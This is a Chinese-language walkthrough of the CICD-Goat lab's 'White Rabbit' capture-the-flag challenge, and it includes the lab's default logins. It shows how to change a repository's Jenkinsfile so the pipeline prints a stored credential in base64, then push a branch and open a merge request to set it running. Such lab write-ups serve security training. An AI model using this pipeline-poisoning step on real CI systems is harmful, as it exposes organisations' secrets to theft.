CiCd-Goat
categories: []
date: '2023-11-01T15:06:36.614020+08:00'
tags: []
title: CiCd-Goat
updated: 2023-11-16T14:57:48.614+8:0
CiCd-Goat
前提
- Jenkins:http://localhost:8080
- Username: alice
- Password: alice
- Gitea:http://localhost:3000
- Username: thealice
- Password: thealice
如果你想仔细查看管理员是如何配置的环境,可以使用如下凭据登录后台:
- CTFd
- Username: admin
- Password: ciderland5#
- Jenkins
- Username: admin
- Password: ciderland5#
- Gitea
- Username: red_queen
- Password: ciderland5#
Easy
White Rabbit
我来晚了,我来晚了!没时间说你好,再见!在您被抓之前,请使用您对Wonderland/white-rabbit存储库的访问权限来窃取存储在 Jenkins 凭证存储中的flag1机密。
还有两个提示:
- 尝试通过存储库触发管道。
- 如何使用 Jenkinsfile 访问凭据?

- jenkins修改一下配置
- 使用
admin账号登录

- 从
jenkins进入gitea - 根据提示进入相应的仓库

git下载来源码
git clone http://192.168.72.129:3000/Wonderland/white-rabbit.git

- 修改
Jenkinsfile文件内容
stage ('Get_Flags') {
steps {
withCredentials([string(credentialsId: 'flag1', variable: 'flag1')]) {
sh '''
echo $flag1 | base64
'''
}
}
}

- 使用
git命令提交
git checkout -b challenge1
git add .
git commit -m 'first'
git push -u origin challenge1
- 在
gitea可以看到新的分支
- 创建合并请求

- 回到
jenkins



